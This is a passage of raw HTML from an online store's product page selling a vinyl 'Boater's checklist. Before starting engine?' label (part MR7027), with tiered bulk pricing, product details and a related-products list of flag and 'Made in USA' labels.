<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6122"><a href="https://www.dec-o-art.com/news/" class="elementor-item menu-link">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6123"><a href="https://www.dec-o-art.com/contact/" class="elementor-item menu-link">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8709"><a href="/cart/" class="elementor-item menu-link">Cart</a></li>
<li class="logged-in menu-item menu-item-type-custom menu-item-object-custom menu-item-8757"><a href="/my-account/" class="elementor-item menu-link">My Account</a></li>
<li class="logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-8758"><a href="/my-account/" class="elementor-item menu-link">Log In</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-aeda681" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6116"><a href="https://www.dec-o-art.com/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6747"><a href="/shop/" class="elementor-item menu-link" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6117"><a href="https://www.dec-o-art.com/product-types/" class="elementor-item menu-link" tabindex="-1">Product Types</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6118"><a aria-expanded="false" href="https://www.dec-o-art.com/about/" class="elementor-item menu-link" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6119"><a href="https://www.dec-o-art.com/about/" class="elementor-sub-item menu-link" tabindex="-1">Our History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6120"><a href="https://www.dec-o-art.com/meet-the-experts/" class="elementor-sub-item menu-link" tabindex="-1">Meet the Experts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6204"><a href="https://www.dec-o-art.com/terms-and-conditions/" class="elementor-sub-item menu-link" tabindex="-1">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6207"><a href="https://www.dec-o-art.com/mandatory-label-guide/" class="elementor-sub-item menu-link" tabindex="-1">Mandatory Label Guide</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6121"><a href="https://www.dec-o-art.com/careers/" class="elementor-item menu-link" tabindex="-1">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6122"><a href="https://www.dec-o-art.com/news/" class="elementor-item menu-link" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6123"><a href="https://www.dec-o-art.com/contact/" class="elementor-item menu-link" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8709"><a href="/cart/" class="elementor-item menu-link" tabindex="-1">Cart</a></li>
<li class="logged-in menu-item menu-item-type-custom menu-item-object-custom menu-item-8757"><a href="/my-account/" class="elementor-item menu-link" tabindex="-1">My Account</a></li>
<li class="logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-8758"><a href="/my-account/" class="elementor-item menu-link" tabindex="-1">Log In</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
</div>
</section>
</header>
<div id="content" class="site-content">
<div class="ast-container">
<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="1065" class="elementor elementor-1065 elementor-location-single post-7812 product type-product status-publish has-post-thumbnail product_cat-all-products product_cat-marine product_tag-marinemiscellaneous ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal first instock taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-63b6bc24 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63b6bc24" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b3855b4" data-id="7b3855b4" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-65c78ac4 shadow elementor-invisible elementor-widget elementor-widget-heading" data-id="65c78ac4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-default">MR7027: Boater&#8217;s checklist. Before starting engine? 5.75&quot;x2.25&quot;.</h1>				</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-1b238f2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b238f2" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-651ccc3" data-id="651ccc3" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-62c4ebf elementor-widget elementor-widget-html" data-id="62c4ebf" data-element_type="widget" data-widget_type="html.default">
<div class="elementor-widget-container">
<a href="javascript:history.back()" class="elementor-button-link elementor-button elementor-size-sm" role="button">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon elementor-align-icon-left">
<i aria-hidden="true" class="fas fa-chevron-left"></i>			</span>
<span class="elementor-button-text">Back</span>
</span>
</a>				</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-2db126a elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2db126a" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3ac374e" data-id="3ac374e" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-49c9142 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="49c9142" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
<div class="elementor-widget-container">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
<div class="woocommerce-product-gallery__wrapper">
<div data-thumb="https://www.dec-o-art.com/wp-content/uploads/2022/03/wp-image-628965867533-100x100.jpg" data-thumb-alt="MR7027: Boater&#039;s checklist. Before starting engine? 5.75&quot;x2.25&quot;." data-thumb-srcset="https://www.dec-o-art.com/wp-content/uploads/2022/03/wp-image-628965867533-100x100.jpg 100w, https://www.dec-o-art.com/wp-content/uploads/2022/03/wp-image-628965867533-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.dec-o-art.com/wp-content/uploads/2022/03/wp-image-628965867533.jpg"><img fetchpriority="high" width="414" height="162" src="https://www.dec-o-art.com/wp-content/uploads/2022/03/wp-image-628965867533.jpg" class="wp-post-image" alt="MR7027: Boater&#039;s checklist. Before starting engine? 5.75&quot;x2.25&quot;." data-caption="" data-src="https://www.dec-o-art.com/wp-content/uploads/2022/03/wp-image-628965867533.jpg" data-large_image="https://www.dec-o-art.com/wp-content/uploads/2022/03/wp-image-628965867533.jpg" data-large_image_width="414" data-large_image_height="162" decoding="async" srcset="https://www.dec-o-art.com/wp-content/uploads/2022/03/wp-image-628965867533.jpg 414w, https://www.dec-o-art.com/wp-content/uploads/2022/03/wp-image-628965867533-300x117.jpg 300w" sizes="(max-width: 414px) 100vw, 414px" /></a></div>	</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-61be2ae" data-id="61be2ae" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-a41aaaf elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="a41aaaf" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
<div class="elementor-widget-container">
<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.dec-o-art.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.dec-o-art.com/product-category/marine/">Marine</a>&nbsp;&#47;&nbsp;MR7027: Boater&#8217;s checklist. Before starting engine? 5.75&quot;x2.25&quot;.</nav>				</div>
</div>
<div class="elementor-element elementor-element-18cbb55 elementor-widget elementor-widget-woocommerce-product-price" data-id="18cbb55" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
<div class="elementor-widget-container">
<p class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
data-display-context="product-page"
data-price-type="dynamic"
data-product-id="7812"
data-parent-id="7812">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>101.00</bdi></span></span></p>
</div>
</div>
<div class="elementor-element elementor-element-eaef9fb e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="eaef9fb" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
<div class="elementor-widget-container">
<div class="elementor-add-to-cart elementor-product-simple">
<form class="cart" action="https://www.dec-o-art.com/product/mr7027-boaters-checklist-before-starting-engine-5-75x2-25/" method="post" enctype='multipart/form-data'>
<div class="quantity">
<a href="javascript:void(0)" class="ast-qty-placeholder minus">-</a>	<label class="screen-reader-text" for="quantity_6912036529bc3">MR7027: Boater&#039;s checklist. Before starting engine? 5.75&quot;x2.25&quot;. quantity</label>
<input
type="number"
id="quantity_6912036529bc3"
class="input-text qty text quantity-input-product-7812"
name="quantity"
value="1"
aria-label="Product quantity"
min="1"
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/>
<a href="javascript:void(0)" class="ast-qty-placeholder plus">+</a></div>
<button type="submit" name="add-to-cart" value="7812" class="single_add_to_cart_button button alt">Add to cart</button>
</form>
<div class="clear"></div>
<div class="tpt__tiered-pricing "
data-settings="{&quot;display_context&quot;:&quot;product-page&quot;,&quot;display&quot;:true,&quot;display_type&quot;:&quot;table&quot;,&quot;title&quot;:&quot;&quot;,&quot;table_class&quot;:&quot;&quot;,&quot;quantity_column_title&quot;:&quot;Quantity&quot;,&quot;price_column_title&quot;:&quot;Price&quot;,&quot;discount_column_title&quot;:&quot;Discount (%)&quot;,&quot;quantity_type&quot;:&quot;range&quot;,&quot;show_discount_column&quot;:true,&quot;clickable_rows&quot;:true,&quot;active_tier_color&quot;:&quot;#ad172b&quot;,&quot;tooltip_border&quot;:true,&quot;blocks_style&quot;:&quot;default&quot;,&quot;options_show_total&quot;:true,&quot;options_show_original_product_price&quot;:true,&quot;options_show_default_option&quot;:true,&quot;options_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces&lt;\/strong&gt;&quot;,&quot;options_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_show_default_option&quot;:true,&quot;plain_text_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price}&lt;\/strong&gt;&quot;,&quot;update_price_on_product_page&quot;:true,&quot;show_tiered_price_as_discount&quot;:true,&quot;show_total_price&quot;:false,&quot;quantity_measurement_singular&quot;:&quot;&quot;,&quot;quantity_measurement_plural&quot;:&quot;&quot;}"
data-display-context="product-page"
data-display-type="table"
data-product-id="7812"
data-product-type="simple"
>
<div class="clear"></div>
<div class="tiered-pricing-wrapper">
<table class="shop_table tiered-pricing-table"
id="ilgdmpnvwfkgetypaw"
data-tiered-pricing-table
data-product-id="7812"
data-price-rules="{&quot;2&quot;:58,&quot;5&quot;:54,&quot;10&quot;:42}"
data-minimum="1"
data-product-name="MR7027: Boater&#039;s checklist. Before starting engine? 5.75&quot;x2.25&quot;."
data-regular-price="101"
data-sale-price=""
data-price="101"
data-product-price-suffix=""
>
<thead>
<tr>
<th>
<span class="nobr">
Quantity						</span>
</th>
<th>
<span class="nobr">
Discount (%)						</span>
</th>
<th>
<span class="nobr">
Price						</span>
</th>
</tr>
</thead>
<tbody>
<tr class="tiered-pricing--active"
data-tiered-quantity="1"
data-tiered-price="101"
data-tiered-price-exclude-taxes="101"
data-tiered-price-include-taxes="108.07">
<td>
<span>
<span>
1								</span>
<span>
</span>
</span>
</td>
<td>
<span>—</span>
</td>
<td>
<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>101.00</span>					</td>
</tr>
<tr data-tiered-quantity="2"
data-tiered-price="58"
data-tiered-price-exclude-taxes="58"
data-tiered-price-include-taxes="62.06">
<td>
<span>2 - 4 </span>
</td>
<td>
<span>42.57 %</span>
</td>
<td>
<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>58.00</span>						</td>
</tr>
<tr data-tiered-quantity="5"
data-tiered-price="54"
data-tiered-price-exclude-taxes="54"
data-tiered-price-include-taxes="57.78">
<td>
<span>5 - 9 </span>
</td>
<td>
<span>46.53 %</span>
</td>
<td>
<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>54.00</span>						</td>
</tr>
<tr data-tiered-quantity="10"
data-tiered-price="42"
data-tiered-price-exclude-taxes="42"
data-tiered-price-include-taxes="44.94">
<td>
<span>10+ </span>
</td>
<td>
<span>58.42 %</span>
</td>
<td>
<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>42.00</span>						</td>
</tr>
</tbody>
</table>
</div>
<style>
#ilgdmpnvwfkgetypaw tbody tr {cursor: pointer; }
#ilgdmpnvwfkgetypaw		.tiered-pricing--active td {
background-color: #ad172b !important;
}
</style>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-8792447 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="8792447" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
<div class="elementor-widget-container">
<div class="woocommerce-product-details__short-description">
<p>Rev: A</p>
</div>
</div>
</div>
<div class="elementor-element elementor-element-72fd17b elementor-woo-meta--view-inline elementor-widget elementor-widget-woocommerce-product-meta" data-id="72fd17b" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
<div class="elementor-widget-container">
<div class="product_meta">
<span class="sku_wrapper detail-container">
<span class="detail-label">
SKU					</span>
<span class="sku">
MR7027					</span>
</span>
<span class="posted_in detail-container"><span class="detail-label">Categories</span> <span class="detail-content"><a href="https://www.dec-o-art.com/product-category/all-products/" rel="tag">All Products</a>, <a href="https://www.dec-o-art.com/product-category/marine/" rel="tag">Marine</a></span></span>
<span class="tagged_as detail-container"><span class="detail-label">Tag</span> <span class="detail-content"><a href="https://www.dec-o-art.com/product-tag/marinemiscellaneous/" rel="tag">MarineMiscellaneous</a></span></span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-66094bf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66094bf" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8752b2c" data-id="8752b2c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-16aecbe elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="16aecbe" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
<div class="elementor-widget-container">
<div class="woocommerce-tabs wc-tabs-wrapper">
<ul class="tabs wc-tabs" role="tablist">
<li role="presentation" class="description_tab" id="tab-title-description">
<a href="#tab-description" role="tab" aria-controls="tab-description">
Description					</a>
</li>
<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
Additional information					</a>
</li>
</ul>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
<p>Disclaimer: This product is made to order and will not ship same day.</p>
<p>Boater&#8217;s checklist. Before starting engine? 5.75&#8243;x2.25&#8243;</p>
<p>Material: White Vinyl</p>
<p>Size: 5.75&#8243; x 2.25&#8243;<br />
Sold in packs of 100</p>
<p>&nbsp;</p>
<p>Part number: MR7027</p>
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
<td class="woocommerce-product-attributes-item__value">0.291 lbs</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
<td class="woocommerce-product-attributes-item__value">5.75 &times; 2.25 &times; 0.75 in</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_title">
<th class="woocommerce-product-attributes-item__label" scope="row">Title</th>
<td class="woocommerce-product-attributes-item__value"><p>Default Title</p>
</td>
</tr>
</table>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-0eab474 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0eab474" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-876b74b" data-id="876b74b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d88398a elementor-widget elementor-widget-heading" data-id="d88398a" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Related Products</h3>				</div>
</div>
<div class="elementor-element elementor-element-c560f73 uael-woo--align-left uael-sale-flash-circle uael-featured-flash-circle uael-woo-slider-arrow-outside uael-woo-slider-arrow-circle elementor-widget elementor-widget-uael-woo-products" data-id="c560f73" data-element_type="widget" data-settings="{&quot;slides_to_show_tablet&quot;:2,&quot;slides_to_show&quot;:4,&quot;slides_to_show_mobile&quot;:1}" data-widget_type="uael-woo-products.grid-default">
<div class="elementor-widget-container">
<div data-woo_slider="{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:1,&quot;autoplaySpeed&quot;:5000,&quot;autoplay&quot;:false,&quot;infinite&quot;:true,&quot;pauseOnHover&quot;:true,&quot;speed&quot;:500,&quot;arrows&quot;:true,&quot;dots&quot;:true,&quot;rtl&quot;:false,&quot;prevArrow&quot;:&quot;&lt;button type=\&quot;button\&quot; data-role=\&quot;none\&quot; class=\&quot;slick-prev slick-arrow fa fa-angle-left\&quot; aria-label=\&quot;Previous\&quot; role=\&quot;button\&quot;&gt;&lt;\/button&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;button type=\&quot;button\&quot; data-role=\&quot;none\&quot; class=\&quot;slick-next slick-arrow fa fa-angle-right\&quot; aria-label=\&quot;Next\&quot; role=\&quot;button\&quot;&gt;&lt;\/button&gt;&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1024,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}},{&quot;breakpoint&quot;:767,&quot;settings&quot;:{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1}}]}" class="uael-woocommerce uael-woo-products-slider uael-woo-skin-grid-default uael-woo-query-related" data-page="1065" data-skin="grid_default"><div class="uael-slick-dotted uael-woo-products-inner uael-woo-product__column-4 uael-woo-product__column-tablet-3 uael-woo-product__column-mobile-1"><ul class="products columns-4">
<li class=" all products manufactured home marine rv trailer post-13925 product first instock featured taxable shipping-taxable purchasable product-type-simple">
<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
<div class="uael-woo-products-thumbnail-wrap"><div class="uael-flash-container ">
<div class="uael-featured-flash-wrap"><span class="uael-featured">New</span></div>	</div><a href="https://www.dec-o-art.com/product/ja-185-canadian-flag-pack-of-100/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="450" height="314" src="https://www.dec-o-art.com/wp-content/uploads/2025/07/JA-185-1-450x314.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="JA-185: Canadian Flag. Pack of 100." /></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled">			<span class="uael-woo-product-category">
All Products			</span> 
<a href="https://www.dec-o-art.com/product/ja-185-canadian-flag-pack-of-100/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">JA-185: Canadian Flag. Pack of 100.</h2></a>
<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
data-display-context="shop-loop"
data-price-type="dynamic"
data-product-id="13925"
data-parent-id="13925">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.00</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>234.00</bdi></span></span></span>
</div>	</div>
</li>
<li class=" all products manufactured home marine rv trailer post-13272 product  instock featured taxable shipping-taxable purchasable product-type-simple">
<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
<div class="uael-woo-products-thumbnail-wrap"><div class="uael-flash-container ">
<div class="uael-featured-flash-wrap"><span class="uael-featured">New</span></div>	</div><a href="https://www.dec-o-art.com/product/usa005-made-in-america-flag-pack-of-100/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="313" src="https://www.dec-o-art.com/wp-content/uploads/2025/03/USA-PART-450x313.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="USA005: Made in America flag. Pack of 100." /></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled">			<span class="uael-woo-product-category">
All Products			</span> 
<a href="https://www.dec-o-art.com/product/usa005-made-in-america-flag-pack-of-100/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">USA005: Made in America flag. Pack of 100.</h2></a>
<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
data-display-context="shop-loop"
data-price-type="no-rules"
data-product-id="13272"
data-parent-id="13272">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>47.00</bdi></span></span></span>
</div>	</div>
</li>
<li class=" all products manufactured home marine rv trailer post-13270 product  instock featured taxable shipping-taxable purchasable product-type-simple">
<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
<div class="uael-woo-products-thumbnail-wrap"><div class="uael-flash-container ">
<div class="uael-featured-flash-wrap"><span class="uael-featured">New</span></div>	</div><a href="https://www.dec-o-art.com/product/usa004-proudly-made-in-america-pack-of-100/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="313" src="https://www.dec-o-art.com/wp-content/uploads/2025/03/USA-PART-made-in-450x313.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="USA004: Proudly Made in America. Pack of 100." /></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled">			<span class="uael-woo-product-category">
All Products			</span> 
<a href="https://www.dec-o-art.com/product/usa004-proudly-made-in-america-pack-of-100/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">USA004: Proudly Made in America. Pack of 100.</h2></a>
<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
data-display-context="shop-loop"
data-price-type="no-rules"
data-product-id="13270"
data-parent-id="13270">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>68.00</bdi></span></span></span>
</div>	</div>
</li>
<li class=" all products manufactured home marine rv trailer post-13268 product last instock featured taxable shipping-taxable purchasable product-type-simple">
<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
<div class="uael-woo-products-thumbnail-wrap"><div class="uael-flash-container ">
<div class="uael-featured-flash-wrap"><span class="uael-featured">New</span></div>	</div><a href="https://www.dec-o-art.com/product/usa003-american-made-pack-of-100/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="313" src="https://www.dec-o-art.com/wp-content/uploads/2025/03/USA-PART-american-made-450x313.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="USA003: American Made. Pack of 100." /></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled">			<span class="uael-woo-product-category">
All Products			</span> 
<a href="https://www.dec-o-art.com/product/usa003-american-made-pack-of-100/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">USA003: American Made. Pack of 100.</h2></a>
<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
data-display-context="shop-loop"
data-price-type="no-rules"
data-product-id="13268"
data-parent-id="13268">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></span></span>
</div>	</div>
</li>
<li class=" all products manufactured home marine rv trailer post-13262 product first instock featured taxable shipping-taxable purchasable product-type-simple">
<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
<div class="uael-woo-products-thumbnail-wrap"><div class="uael-flash-container ">
<div class="uael-featured-flash-wrap"><span class="uael-featured">New</span></div>	</div><a href="https://www.dec-o-art.com/product/usa002-made-in-the-usa-shield-pack-of-100/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="324" src="https://www.dec-o-art.com/wp-content/uploads/2025/03/USA-PART-shield-450x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="USA002: Made in the USA shield. Pack of 100." /></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled">			<span class="uael-woo-product-category">
All Products			</span> 
<a href="https://www.dec-o-art.com/product/usa002-made-in-the-usa-shield-pack-of-100/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">USA002: Made in the USA shield. Pack of 100.</h2></a>
<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
data-display-context="shop-loop"
data-price-type="no-rules"
data-product-id="13262"
data-parent-id="13262">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></span></span>
</div>	</div>
</li>
<li class=" all products manufactured home marine rv trailer post-13260 product  instock featured taxable shipping-taxable purchasable product-type-simple">
<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
<div class="uael-woo-products-thumbnail-wrap"><div class="uael-flash-container ">
<div class="uael-featured-flash-wrap"><span class="uael-featured">New</span></div>	</div><a href="https://www.dec-o-art.com/product/usa001-made-in-the-usa-star-pack-of-100/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="324" src="https://www.dec-o-art.com/wp-content/uploads/2025/03/USA-PART-star-450x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="USA001: Made in the USA star. Pack of 100." /></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled">			<span class="uael-woo-product-category">
All Products			</span> 
<a href="https://www.dec-o-art.com/product/usa001-made-in-the-usa-star-pack-of-100/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">USA001: Made in the USA star. Pack of 100.</h2></a>
<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
data-display-context="shop-loop"
data-price-type="no-rules"
data-product-id="13260"
data-parent-id="13260">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>56.00</bdi></span></span></span>
</div>	</div>
</li>
<li class=" all products rv templates for imprinting labels trailer post-13144 product  instock downloadable virtual sold-individually taxable purchasable product-type-simple">
<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
<div class="uael-woo-products-thumbnail-wrap"><div class="uael-flash-container "></div><a href="https://www.dec-o-art.com/product/fd-306t-template-for-imprinting-variable-data-for-fd-306/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="313" src="https://www.dec-o-art.com/wp-content/uploads/2025/02/FD-306T-450x313.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FD-306T template for imprinting variable data for FD-306" /></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled">			<span class="uael-woo-product-category">
All Products			</span> 
<a href="https://www.dec-o-art.com/product/fd-306t-template-for-imprinting-variable-data-for-fd-306/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">FD-306T template for imprinting variable data for FD-306</h2></a>
<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
data-display-context="shop-loop"
data-price-type="no-rules"
data-product-id="13144"
data-parent-id="13144">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></span></span>
</div>	</div>
</li>
<li class=" all products trailer post-13111 product last instock featured taxable shipping-taxable purchasable product-type-simple">
<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
<div class="uael-woo-products-thumbnail-wrap"><div class="uael-flash-container ">
